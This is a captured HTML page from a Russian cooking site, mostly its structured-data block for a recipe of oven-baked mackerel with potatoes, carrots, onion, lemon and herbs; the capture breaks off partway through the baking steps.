

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://ritaka.ru/skumbriya-zapechennaya.html
body_size: 68496
content:
<!DOCTYPE html>
<html lang="ru-RU">
<head>
  <meta charset="UTF-8">
  <meta name="viewport" content="width=device-width, initial-scale=1">
  <link rel="profile" href="http://gmpg.org/xfn/11">
  <script type="application/ld+json">
  {"@context":"http:\/\/schema.org\/","@type":"Recipe","name":"\u0421\u043a\u0443\u043c\u0431\u0440\u0438\u044f \u0441 \u043e\u0432\u043e\u0449\u0430\u043c\u0438 \u0432 \u0434\u0443\u0445\u043e\u0432\u043a\u0435 \u2013 \u0441\u0430\u043c\u044b\u0439 \u0432\u043a\u0443\u0441\u043d\u044b\u0439 \u0440\u0435\u0446\u0435\u043f\u0442","author":{"@type":"Person","name":"\u041c\u0430\u0440\u0433\u0430\u0440\u0438\u0442\u0430 \u041a\u0430\u0437\u0438\u043d\u0430"},"description":"\u0411\u0435\u0441\u043f\u043e\u0434\u043e\u0431\u043d\u043e\u0435 \u0432\u0442\u043e\u0440\u043e\u0435 \u0431\u043b\u044e\u0434\u043e \u0438\u0437 \u0441\u0430\u043c\u043e\u0439 \u043f\u043e\u043b\u0435\u0437\u043d\u043e\u0439 \u043c\u043e\u0440\u0441\u043a\u043e\u0439 \u0440\u044b\u0431\u044b \u043d\u0430\u043f\u043e\u043b\u043d\u0435\u043d\u043e \u0432\u043a\u0443\u0441\u0430\u043c\u0438 \u0438 \u0430\u0440\u043e\u043c\u0430\u0442\u0430\u043c\u0438 \u0437\u0430\u043f\u0435\u0447\u0435\u043d\u043d\u043e\u0439 \u0441\u043a\u0443\u043c\u0431\u0440\u0438\u0438, \u043b\u0438\u043c\u043e\u043d\u0430, \u0432\u0435\u0442\u043e\u0447\u0435\u043a \u0442\u0438\u043c\u044c\u044f\u043d\u0430 \u0438 \u0440\u043e\u0437\u043c\u0430\u0440\u0438\u043d\u0430. \u042d\u0442\u043e \u043d\u0430\u0441\u0442\u043e\u044f\u0449\u0438\u0439 \u0441\u0440\u0435\u0434\u0438\u0437\u0435\u043c\u043d\u043e\u043c\u043e\u0440\u0441\u043a\u0438\u0439 \u043e\u0431\u0435\u0434 \u0443 \u0432\u0430\u0441 \u0434\u043e\u043c\u0430. \u041d\u0435\u043f\u0440\u0435\u043c\u0435\u043d\u043d\u043e \u043f\u043e\u0431\u0430\u043b\u0443\u0439\u0442\u0435 \u0431\u043b\u0438\u0437\u043a\u0438\u0445 \u043f\u043e\u0442\u0440\u044f\u0441\u0430\u044e\u0449\u0438\u043c \u0431\u043b\u044e\u0434\u043e\u043c, \u0438 \u0442\u0435, \u043a\u0442\u043e \u043d\u0435 \u043f\u0440\u0438\u0437\u043d\u0430\u0432\u0430\u043b \u0440\u044b\u0431\u0443, \u043e\u0431\u044f\u0437\u0430\u0442\u0435\u043b\u044c\u043d\u043e \u043f\u0435\u0440\u0435\u043c\u0435\u043d\u0438\u0442 \u0441\u0432\u043e\u0435 \u043c\u043d\u0435\u043d\u0438\u0435.","datePublished":"2020-02-12T07:25:59+00:00","image":["https:\/\/ritaka.ru\/wp-content\/uploads\/2020\/02\/skymbria-10-1.jpg"],"recipeYield":["4"],"recipeIngredient":["1 \u0448\u0442. \u0441\u043a\u0443\u043c\u0431\u0440\u0438\u044f (500-600 \u0433)","1 \u0448\u0442. \u043a\u0430\u0440\u0442\u043e\u0444\u0435\u043b\u044c (\u043a\u0440\u0443\u043f\u043d\u044b\u0439)","1 \u0448\u0442. \u043c\u043e\u0440\u043a\u043e\u0432\u044c (\u0441\u0440\u0435\u0434\u043d\u044f\u044f)","1 \u0448\u0442. \u043b\u0443\u043a \u0440\u0435\u043f\u0447\u0430\u0442\u044b\u0439","3 \u0432\u0435\u0442\u043e\u0447\u043a\u0438 \u0442\u0438\u043c\u044c\u044f\u043d","2 \u0432\u0435\u0442\u043e\u0447\u043a\u0438 \u0440\u043e\u0437\u043c\u0430\u0440\u0438\u043d","2 \u0447. \u043b\u043e\u0436\u043a\u0438 \u0441\u043c\u0435\u0442\u0430\u043d\u044b (\u0441 \u0433\u043e\u0440\u043a\u043e\u0439)","\u0441\u043e\u043b\u044c, \u043f\u0435\u0440\u0435\u0446 \u0447\u0435\u0440\u043d\u044b\u0439 \u043c\u043e\u043b\u043e\u0442\u044b\u0439 (\u043f\u043e \u0432\u043a\u0443\u0441\u0443)","1 \u0448\u0442. \u043b\u0438\u043c\u043e\u043d","30 \u0433 \u043c\u0430\u0441\u043b\u0430 \u0440\u0430\u0441\u0442\u0438\u0442\u0435\u043b\u044c\u043d\u043e\u0433\u043e"],"recipeInstructions":[{"@type":"HowToStep","text":"\u0421\u043a\u0443\u043c\u0431\u0440\u0438\u044f \u043f\u043e\u0434\u043e\u0439\u0434\u0435\u0442 \u0441\u0432\u0435\u0436\u0430\u044f, \u0435\u0441\u043b\u0438 \u0435\u0441\u0442\u044c \u0442\u0430\u043a\u0430\u044f \u0432\u043e\u0437\u043c\u043e\u0436\u043d\u043e\u0441\u0442\u044c \u0438\u043b\u0438 \u0437\u0430\u043c\u043e\u0440\u043e\u0436\u0435\u043d\u043d\u0430\u044f. \u0412\u043e \u0432\u0442\u043e\u0440\u043e\u043c \u0432\u0430\u0440\u0438\u0430\u043d\u0442\u0435 \u0434\u043e\u0441\u0442\u0430\u043d\u044c\u0442\u0435 \u0440\u044b\u0431\u0443 \u0438\u0437 \u043c\u043e\u0440\u043e\u0437\u0438\u043b\u044c\u043d\u043e\u0439 \u043a\u0430\u043c\u0435\u0440\u044b \u0437\u0430\u0440\u0430\u043d\u0435\u0435 \u0438 \u043e\u0441\u0442\u0430\u0432\u044c\u0442\u0435 \u043d\u0430 \u043f\u043e\u043b\u043a\u0435 \u0445\u043e\u043b\u043e\u0434\u0438\u043b\u044c\u043d\u0438\u043a\u0430 \u0434\u043e \u043f\u043e\u043b\u043d\u043e\u0439 \u0440\u0430\u0437\u043c\u043e\u0440\u043e\u0437\u043a\u0438.","name":"\u0421\u043a\u0443\u043c\u0431\u0440\u0438\u044f \u043f\u043e\u0434\u043e\u0439\u0434\u0435\u0442 \u0441\u0432\u0435\u0436\u0430\u044f, \u0435\u0441\u043b\u0438 \u0435\u0441\u0442\u044c \u0442\u0430\u043a\u0430\u044f \u0432\u043e\u0437\u043c\u043e\u0436\u043d\u043e\u0441\u0442\u044c \u0438\u043b\u0438 \u0437\u0430\u043c\u043e\u0440\u043e\u0436\u0435\u043d\u043d\u0430\u044f. \u0412\u043e \u0432\u0442\u043e\u0440\u043e\u043c \u0432\u0430\u0440\u0438\u0430\u043d\u0442\u0435 \u0434\u043e\u0441\u0442\u0430\u043d\u044c\u0442\u0435 \u0440\u044b\u0431\u0443 \u0438\u0437 \u043c\u043e\u0440\u043e\u0437\u0438\u043b\u044c\u043d\u043e\u0439 \u043a\u0430\u043c\u0435\u0440\u044b \u0437\u0430\u0440\u0430\u043d\u0435\u0435 \u0438 \u043e\u0441\u0442\u0430\u0432\u044c\u0442\u0435 \u043d\u0430 \u043f\u043e\u043b\u043a\u0435 \u0445\u043e\u043b\u043e\u0434\u0438\u043b\u044c\u043d\u0438\u043a\u0430 \u0434\u043e \u043f\u043e\u043b\u043d\u043e\u0439 \u0440\u0430\u0437\u043c\u043e\u0440\u043e\u0437\u043a\u0438.","url":"https:\/\/ritaka.ru\/skumbriya-zapechennaya.html#wprm-recipe-4513-step-0-0","image":"https:\/\/ritaka.ru\/wp-content\/uploads\/2020\/02\/skymbria-1.jpg"},{"@type":"HowToStep","text":"\u041f\u043e\u0441\u043b\u0435 \u043e\u0431\u0440\u0435\u0436\u044c\u0442\u0435 \u043f\u043b\u0430\u0432\u043d\u0438\u043a\u0438 \u0438 \u0433\u043e\u043b\u043e\u0432\u0443. \u0412\u0441\u043f\u043e\u0440\u0438\u0442\u0435 \u0431\u0440\u044e\u0448\u043a\u043e, \u0443\u0434\u0430\u043b\u0438\u0442\u0435 \u0432\u0441\u0435 \u0432\u043d\u0443\u0442\u0440\u0435\u043d\u043d\u043e\u0441\u0442\u0438. \u0425\u043e\u0440\u043e\u0448\u043e \u043f\u0440\u043e\u043c\u043e\u0439\u0442\u0435 \u043f\u0440\u043e\u0442\u043e\u0447\u043d\u043e\u0439 \u0432\u043e\u0434\u043e\u0439, \u043e\u0431\u0441\u0443\u0448\u0438\u0442\u0435 \u0431\u0443\u043c\u0430\u0436\u043d\u044b\u043c \u043f\u043e\u043b\u043e\u0442\u0435\u043d\u0446\u0435\u043c.","name":"\u041f\u043e\u0441\u043b\u0435 \u043e\u0431\u0440\u0435\u0436\u044c\u0442\u0435 \u043f\u043b\u0430\u0432\u043d\u0438\u043a\u0438 \u0438 \u0433\u043e\u043b\u043e\u0432\u0443. \u0412\u0441\u043f\u043e\u0440\u0438\u0442\u0435 \u0431\u0440\u044e\u0448\u043a\u043e, \u0443\u0434\u0430\u043b\u0438\u0442\u0435 \u0432\u0441\u0435 \u0432\u043d\u0443\u0442\u0440\u0435\u043d\u043d\u043e\u0441\u0442\u0438. \u0425\u043e\u0440\u043e\u0448\u043e \u043f\u0440\u043e\u043c\u043e\u0439\u0442\u0435 \u043f\u0440\u043e\u0442\u043e\u0447\u043d\u043e\u0439 \u0432\u043e\u0434\u043e\u0439, \u043e\u0431\u0441\u0443\u0448\u0438\u0442\u0435 \u0431\u0443\u043c\u0430\u0436\u043d\u044b\u043c \u043f\u043e\u043b\u043e\u0442\u0435\u043d\u0446\u0435\u043c.","url":"https:\/\/ritaka.ru\/skumbriya-zapechennaya.html#wprm-recipe-4513-step-0-1","image":"https:\/\/ritaka.ru\/wp-content\/uploads\/2020\/02\/skymbria-2.jpg"},{"@type":"HowToStep","text":"\u0422\u0443\u0448\u043a\u0443 \u043d\u0430\u0440\u0435\u0436\u044c\u0442\u0435 \u043f\u043e\u0440\u0446\u0438\u043e\u043d\u043d\u044b\u043c\u0438 \u043a\u0443\u0441\u043e\u0447\u043a\u0430\u043c\u0438. \u041f\u0435\u0440\u0435\u043c\u0435\u0441\u0442\u0438\u0442\u0435 \u0432 \u0433\u043b\u0443\u0431\u043e\u043a\u0443\u044e \u043f\u043e\u0441\u0443\u0434\u0443, \u043f\u043e\u0434\u0441\u043e\u043b\u0438\u0442\u0435 \u0438 \u043f\u043e\u043f\u0435\u0440\u0447\u0438\u0442\u0435 \u043f\u043e \u0432\u043a\u0443\u0441\u0443. \u0414\u043e\u0431\u0430\u0432\u044c\u0442\u0435 \u0441\u043c\u0435\u0442\u0430\u043d\u0443 \u043b\u044e\u0431\u043e\u0439 \u0436\u0438\u0440\u043d\u043e\u0441\u0442\u0438, \u043f\u0435\u0440\u0435\u043c\u0435\u0448\u0430\u0439\u0442\u0435. \u041d\u0430 \u0434\u0430\u043d\u043d\u043e\u043c \u0448\u0430\u0433\u0435 \u0441\u043e \u0441\u043f\u0435\u0446\u0438\u044f\u043c\u0438 \u043c\u043e\u0436\u043d\u043e \u043f\u043e\u044d\u043a\u0441\u043f\u0435\u0440\u0438\u043c\u0435\u043d\u0442\u0438\u0440\u043e\u0432\u0430\u0442\u044c.","name":"\u0422\u0443\u0448\u043a\u0443 \u043d\u0430\u0440\u0435\u0436\u044c\u0442\u0435 \u043f\u043e\u0440\u0446\u0438\u043e\u043d\u043d\u044b\u043c\u0438 \u043a\u0443\u0441\u043e\u0447\u043a\u0430\u043c\u0438. \u041f\u0435\u0440\u0435\u043c\u0435\u0441\u0442\u0438\u0442\u0435 \u0432 \u0433\u043b\u0443\u0431\u043e\u043a\u0443\u044e \u043f\u043e\u0441\u0443\u0434\u0443, \u043f\u043e\u0434\u0441\u043e\u043b\u0438\u0442\u0435 \u0438 \u043f\u043e\u043f\u0435\u0440\u0447\u0438\u0442\u0435 \u043f\u043e \u0432\u043a\u0443\u0441\u0443. \u0414\u043e\u0431\u0430\u0432\u044c\u0442\u0435 \u0441\u043c\u0435\u0442\u0430\u043d\u0443 \u043b\u044e\u0431\u043e\u0439 \u0436\u0438\u0440\u043d\u043e\u0441\u0442\u0438, \u043f\u0435\u0440\u0435\u043c\u0435\u0448\u0430\u0439\u0442\u0435. \u041d\u0430 \u0434\u0430\u043d\u043d\u043e\u043c \u0448\u0430\u0433\u0435 \u0441\u043e \u0441\u043f\u0435\u0446\u0438\u044f\u043c\u0438 \u043c\u043e\u0436\u043d\u043e \u043f\u043e\u044d\u043a\u0441\u043f\u0435\u0440\u0438\u043c\u0435\u043d\u0442\u0438\u0440\u043e\u0432\u0430\u0442\u044c.","url":"https:\/\/ritaka.ru\/skumbriya-zapechennaya.html#wprm-recipe-4513-step-0-2","image":"https:\/\/ritaka.ru\/wp-content\/uploads\/2020\/02\/skymbria-3.jpg"},{"@type":"HowToStep","text":"\u0422\u0435\u043f\u0435\u0440\u044c \u0437\u0430\u0439\u043c\u0438\u0442\u0435\u0441\u044c \u043e\u0432\u043e\u0449\u0430\u043c\u0438. \u0421\u043e\u0441\u0442\u0430\u0432 \u0438 \u043a\u043e\u043b\u0438\u0447\u0435\u0441\u0442\u0432\u043e \u0440\u0435\u0433\u0443\u043b\u0438\u0440\u0443\u0439\u0442\u0435 \u043f\u043e \u0441\u0432\u043e\u0435\u043c\u0443 \u0432\u043a\u0443\u0441\u0443. \u041e\u0447\u0438\u0441\u0442\u0438\u0442\u0435 \u0438 \u043f\u0440\u043e\u043c\u043e\u0439\u0442\u0435 \u043a\u0430\u0440\u0442\u043e\u0444\u0435\u043b\u044c, \u043c\u043e\u0440\u043a\u043e\u0432\u044c, \u043b\u0443\u043a. \u041d\u0430\u0440\u0435\u0436\u044c\u0442\u0435 \u0442\u043e\u043d\u043a\u0438\u043c\u0438 \u043a\u043e\u043b\u0435\u0447\u043a\u0430\u043c\u0438. \u0421\u043b\u043e\u0436\u0438\u0442\u0435 \u0432 \u0433\u043b\u0443\u0431\u043e\u043a\u0443\u044e \u043c\u0438\u0441\u043a\u0443. \u041f\u0440\u0438\u043f\u0440\u0430\u0432\u044c\u0442\u0435 \u043c\u043e\u043b\u043e\u0442\u044b\u043c \u043f\u0435\u0440\u0446\u0435\u043c \u0438 \u0441\u043e\u043b\u044c\u044e, \u043f\u0435\u0440\u0435\u043c\u0435\u0448\u0430\u0439\u0442\u0435. \u0418\u0437 \u043e\u0432\u043e\u0449\u0435\u0439 \u043f\u043e\u0434\u043e\u0439\u0434\u0443\u0442 \u043a\u0430\u0431\u0430\u0447\u043e\u043a, \u0431\u0440\u043e\u043a\u043a\u043e\u043b\u0438, \u0446\u0432\u0435\u0442\u043d\u0430\u044f \u043a\u0430\u043f\u0443\u0441\u0442\u0430, \u0441\u0442\u0440\u0443\u0447\u043a\u043e\u0432\u0430\u044f \u0444\u0430\u0441\u043e\u043b\u044c, \u0433\u043e\u0440\u043e\u0448\u0435\u043a, \u043a\u0443\u043a\u0443\u0440\u0443\u0437\u0430.","name":"\u0422\u0435\u043f\u0435\u0440\u044c \u0437\u0430\u0439\u043c\u0438\u0442\u0435\u0441\u044c \u043e\u0432\u043e\u0449\u0430\u043c\u0438. \u0421\u043e\u0441\u0442\u0430\u0432 \u0438 \u043a\u043e\u043b\u0438\u0447\u0435\u0441\u0442\u0432\u043e \u0440\u0435\u0433\u0443\u043b\u0438\u0440\u0443\u0439\u0442\u0435 \u043f\u043e \u0441\u0432\u043e\u0435\u043c\u0443 \u0432\u043a\u0443\u0441\u0443. \u041e\u0447\u0438\u0441\u0442\u0438\u0442\u0435 \u0438 \u043f\u0440\u043e\u043c\u043e\u0439\u0442\u0435 \u043a\u0430\u0440\u0442\u043e\u0444\u0435\u043b\u044c, \u043c\u043e\u0440\u043a\u043e\u0432\u044c, \u043b\u0443\u043a. \u041d\u0430\u0440\u0435\u0436\u044c\u0442\u0435 \u0442\u043e\u043d\u043a\u0438\u043c\u0438 \u043a\u043e\u043b\u0435\u0447\u043a\u0430\u043c\u0438. \u0421\u043b\u043e\u0436\u0438\u0442\u0435 \u0432 \u0433\u043b\u0443\u0431\u043e\u043a\u0443\u044e \u043c\u0438\u0441\u043a\u0443. \u041f\u0440\u0438\u043f\u0440\u0430\u0432\u044c\u0442\u0435 \u043c\u043e\u043b\u043e\u0442\u044b\u043c \u043f\u0435\u0440\u0446\u0435\u043c \u0438 \u0441\u043e\u043b\u044c\u044e, \u043f\u0435\u0440\u0435\u043c\u0435\u0448\u0430\u0439\u0442\u0435. \u0418\u0437 \u043e\u0432\u043e\u0449\u0435\u0439 \u043f\u043e\u0434\u043e\u0439\u0434\u0443\u0442 \u043a\u0430\u0431\u0430\u0447\u043e\u043a, \u0431\u0440\u043e\u043a\u043a\u043e\u043b\u0438, \u0446\u0432\u0435\u0442\u043d\u0430\u044f \u043a\u0430\u043f\u0443\u0441\u0442\u0430, \u0441\u0442\u0440\u0443\u0447\u043a\u043e\u0432\u0430\u044f \u0444\u0430\u0441\u043e\u043b\u044c, \u0433\u043e\u0440\u043e\u0448\u0435\u043a, \u043a\u0443\u043a\u0443\u0440\u0443\u0437\u0430.","url":"https:\/\/ritaka.ru\/skumbriya-zapechennaya.html#wprm-recipe-4513-step-0-3","image":"https:\/\/ritaka.ru\/wp-content\/uploads\/2020\/02\/skymbria-4.jpg"},{"@type":"HowToSection","name":"\u041a\u0430\u043a \u043f\u0440\u0438\u0433\u043e\u0442\u043e\u0432\u0438\u0442\u044c \u0441\u043a\u0443\u043c\u0431\u0440\u0438\u044e \u0441 \u043b\u0438\u043c\u043e\u043d\u043e\u043c \u0438 \u043e\u0432\u043e\u0449\u0430\u043c\u0438","itemListElement":[{"@type":"HowToStep","text":"\u041f\u043e\u0434\u0431\u0435\u0440\u0438\u0442\u0435 \u0433\u043b\u0443\u0431\u043e\u043a\u0443\u044e \u0444\u043e\u0440\u043c\u0443 \u0434\u043b\u044f \u0437\u0430\u043f\u0435\u043a\u0430\u043d\u0438\u044f, \u0441\u043c\u0430\u0436\u044c\u0442\u0435 \u0434\u043d\u043e \u0438 \u0441\u0442\u0435\u043d\u043a\u0438 \u043a\u0443\u043b\u0438\u043d\u0430\u0440\u043d\u043e\u0439 \u043a\u0438\u0441\u0442\u043e\u0447\u043a\u043e\u0439, \u0441\u043c\u043e\u0447\u0435\u043d\u043d\u043e\u0439 \u0432 \u0440\u0430\u0441\u0442\u0438\u0442\u0435\u043b\u044c\u043d\u043e\u043c \u043c\u0430\u0441\u043b\u0435. \u0412\u044b\u043b\u043e\u0436\u0438\u0442\u0435 \u043f\u043e\u0434\u0433\u043e\u0442\u043e\u0432\u043b\u0435\u043d\u043d\u044b\u0435 \u043e\u0432\u043e\u0449\u0438.","name":"\u041f\u043e\u0434\u0431\u0435\u0440\u0438\u0442\u0435 \u0433\u043b\u0443\u0431\u043e\u043a\u0443\u044e \u0444\u043e\u0440\u043c\u0443 \u0434\u043b\u044f \u0437\u0430\u043f\u0435\u043a\u0430\u043d\u0438\u044f, \u0441\u043c\u0430\u0436\u044c\u0442\u0435 \u0434\u043d\u043e \u0438 \u0441\u0442\u0435\u043d\u043a\u0438 \u043a\u0443\u043b\u0438\u043d\u0430\u0440\u043d\u043e\u0439 \u043a\u0438\u0441\u0442\u043e\u0447\u043a\u043e\u0439, \u0441\u043c\u043e\u0447\u0435\u043d\u043d\u043e\u0439 \u0432 \u0440\u0430\u0441\u0442\u0438\u0442\u0435\u043b\u044c\u043d\u043e\u043c \u043c\u0430\u0441\u043b\u0435. \u0412\u044b\u043b\u043e\u0436\u0438\u0442\u0435 \u043f\u043e\u0434\u0433\u043e\u0442\u043e\u0432\u043b\u0435\u043d\u043d\u044b\u0435 \u043e\u0432\u043e\u0449\u0438.","url":"https:\/\/ritaka.ru\/skumbriya-zapechennaya.html#wprm-recipe-4513-step-1-0","image":"https:\/\/ritaka.ru\/wp-content\/uploads\/2020\/02\/skymbria-5.jpg"},{"@type":"HowToStep","text":"\u0420\u0430\u0441\u043f\u0440\u0435\u0434\u0435\u043b\u0438\u0442\u0435 \u043d\u0430\u0440\u0435\u0437\u0430\u043d\u043d\u0443\u044e \u0441\u043a\u0443\u043c\u0431\u0440\u0438\u044e. \u041b\u0438\u043c\u043e\u043d \u043e\u0448\u043f\u0430\u0440\u044c\u0442\u0435 \u043a\u0438\u043f\u044f\u0442\u043a\u043e\u043c, \u0447\u0442\u043e\u0431\u044b \u0443\u0434\u0430\u043b\u0438\u0442\u044c \u0432\u043e\u0441\u043a\u043e\u0432\u043e\u0439 \u043d\u0430\u043b\u0435\u0442. \u041e\u0431\u0441\u0443\u0448\u0438\u0442\u0435 \u0441\u0430\u043b\u0444\u0435\u0442\u043a\u043e\u0439, \u043d\u0430\u0440\u0435\u0436\u044c\u0442\u0435 \u0442\u043e\u043d\u043a\u0438\u043c\u0438 \u043a\u043e\u043b\u0435\u0447\u043a\u0430\u043c\u0438. \u0420\u0430\u0441\u043f\u0440\u0435\u0434\u0435\u043b\u0438\u0442\u0435 \u043c\u0435\u0436\u0434\u0443 \u043a\u0443\u0441\u043e\u0447\u043a\u0430\u043c\u0438 \u0440\u044b\u0431\u044b. \u0414\u043e\u0431\u0430\u0432\u044c\u0442\u0435 \u0434\u043b\u044f \u0430\u0440\u043e\u043c\u0430\u0442\u0430 \u0432\u0435\u0442\u043e\u0447\u043a\u0438 \u0442\u0438\u043c\u044c\u044f\u043d\u0430 \u0438 \u0440\u043e\u0437\u043c\u0430\u0440\u0438\u043d\u0430. \u041f\u043e\u043b\u0435\u0439\u0442\u0435 \u0440\u0430\u0441\u0442\u0438\u0442\u0435\u043b\u044c\u043d\u044b\u043c \u043c\u0430\u0441\u043b\u043e\u043c. \u0418\u0441\u043f\u043e\u043b\u044c\u0437\u0443\u0439\u0442\u0435 \u0440\u0430\u0444\u0438\u043d\u0438\u0440\u043e\u0432\u0430\u043d\u043d\u043e\u0435. \u0420\u0430\u0437\u043e\u0433\u0440\u0435\u0439\u0442\u0435 \u0434\u0443\u0445\u043e\u0432\u043a\u0443 \u0434\u043e 180 \u0433\u0440\u0430\u0434\u0443\u0441\u043e\u0432. \u041e\u0442\u043f\u0440\u0430\u0432\u044c\u0442\u0435 \u0437\u0430\u043f\u0435\u043a\u0430\u0442\u044c\u0441\u044f  \u043d\u0430 40-60 \u043c\u0438\u043d\u0443\u0442. \u0412\u0440\u0435\u043c\u044f \u043f\u0440\u0438\u0433\u043e\u0442\u043e\u0432\u043b\u0435\u043d\u0438\u044f \u0437\u0430\u0432\u0438\u0441\u0438\u0442 \u043e\u0442 \u043c\u043e\u0449\u043d\u043e\u0441\u0442\u0438 \u0432\u0430\u0448\u0435\u0439 \u0434\u0443\u0445\u043e\u0432\u043a\u0438. \u041f\u0435\u0440\u0438\u043e\u0434\u0438\u0447\u0435\u0441\u043a\u0438 \u043e\u0442\u043a\u0440\u044b\u0432\u0430\u0439\u0442\u0435 \u0434\u0432\u0435\u0440\u0446\u0443 \u0438 \u0441\u043c\u0430\u0437\u044b\u0432\u0430\u0439\u0442\u0435 \u0440\u044b\u0431\u043d\u044b\u0435 \u043a\u0443\u0441\u043e\u0447\u043a\u0438 \u043e\u0431\u0440\u0430\u0437\u043e\u0432\u0430\u0432\u0448\u0438\u043c\u0441\u044f \u0441\u043e\u043a\u043e\u043c. \u0417\u0430\u043f\u0435\u043a\u0430\u0439\u0442\u0435 \u0434\u043e \u0440\u0443\u043c\u044f\u043d\u043e\u0439 \u043a\u043e\u0440\u043e\u0447\u043a\u0438.","name":"\u0420\u0430\u0441\u043f\u0440\u0435\u0434\u0435\u043b\u0438\u0442\u0435 \u043d\u0430\u0440\u0435\u0437\u0430\u043d\u043d\u0443\u044e \u0441\u043a\u0443\u043c\u0431\u0440\u0438\u044e. \u041b\u0438\u043c\u043e\u043d \u043e\u0448\u043f\u0430\u0440\u044c\u0442\u0435 \u043a\u0438\u043f\u044f\u0442\u043a\u043e\u043c, \u0447\u0442\u043e\u0431\u044b \u0443\u0434\u0430\u043b\u0438\u0442\u044c \u0432\u043e\u0441\u043a\u043e\u0432\u043e\u0439 \u043d\u0430\u043b\u0435\u0442. \u041e\u0431\u0441\u0443\u0448\u0438\u0442\u0435 \u0441\u0430\u043b\u0444\u0435\u0442\u043a\u043e\u0439, \u043d\u0430\u0440\u0435\u0436\u044c\u0442\u0435 \u0442\u043e\u043d\u043a\u0438\u043c\u0438 \u043a\u043e\u043b\u0435\u0447\u043a\u0430\u043c\u0438. \u0420\u0430\u0441\u043f\u0440\u0435\u0434\u0435\u043b\u0438\u0442\u0435 \u043c\u0435\u0436\u0434\u0443 \u043a\u0443\u0441\u043e\u0447\u043a\u0430\u043c\u0438 \u0440\u044b\u0431\u044b. \u0414\u043e\u0431\u0430\u0432\u044c\u0442\u0435 \u0434\u043b\u044f \u0430\u0440\u043e\u043c\u0430\u0442\u0430 \u0432\u0435\u0442\u043e\u0447\u043a\u0438 \u0442\u0438\u043c\u044c\u044f\u043d\u0430 \u0438 \u0440\u043e\u0437\u043c\u0430\u0440\u0438\u043d\u0430. \u041f\u043e\u043b\u0435\u0439\u0442\u0435 \u0440\u0430\u0441\u0442\u0438\u0442\u0435\u043b\u044c\u043d\u044b\u043c \u043c\u0430\u0441\u043b\u043e\u043c. \u0418\u0441\u043f\u043e\u043b\u044c\u0437\u0443\u0439\u0442\u0435 \u0440\u0430\u0444\u0438\u043d\u0438\u0440\u043e\u0432\u0430\u043d\u043d\u043e\u0435. \u0420\u0430\u0437\u043e\u0433\u0440\u0435\u0439\u0442\u0435 \u0434\u0443\u0445\u043e\u0432\u043a\u0443 \u0434\u043e 180 \u0433\u0440\u0430\u0434\u0443\u0441\u043e\u0432. \u041e\u0442\u043f\u0440\u0430\u0432\u044c\u0442\u0435 \u0437\u0430\u043f\u0435\u043a\u0430\u0442\u044c\u0441\u044f  \u043d\u0430 40-60 \u043c\u0438\u043d\u0443\u0442. \u0412\u0440\u0435\u043c\u044f \u043f\u0440\u0438\u0433\u043e\u0442\u043e\u0432\u043b\u0435\u043d\u0438\u044f \u0437\u0430\u0432\u0438\u0441\u0438\u0442 \u043e\u0442 \u043c\u043e\u0449\u043d\u043e\u0441\u0442\u0438 \u0432\u0430\u0448\u0435\u0439 \u0434\u0443\u0445\u043e\u0432\u043a\u0438. \u041f\u0435\u0440\u0438\u043e\u0434\u0438\u0447\u0435\u0441\u043a\u0438 \u043e\u0442\u043a\u0440\u044b\u0432\u0430\u0439\u0442\u0435 \u0434\u0432\u0435\u0440\u0446\u0443 \u0438 \u0441\u043c\u0430\u0437\u044b\u0432\u0430\u0439\u0442\u0435 \u0440\u044b\u0431\u043d\u044b\u0435 \u043a\u0443\u0441\u043e\u0447\u043a\u0438 \u043e\u0431\u0440\u0430\u0437\u043e\u0432\u0430\u0432\u0448\u0438\u043c\u0441\u044f \u0441\u043e\u043a\u043e\u043c. \u0417\u0430\u043f\u0435\u043a\u0430\u0439\u0442\u0435 \u0434\u043e \u0440\u0443\u043c\u044f\u043d\u043e\u0439 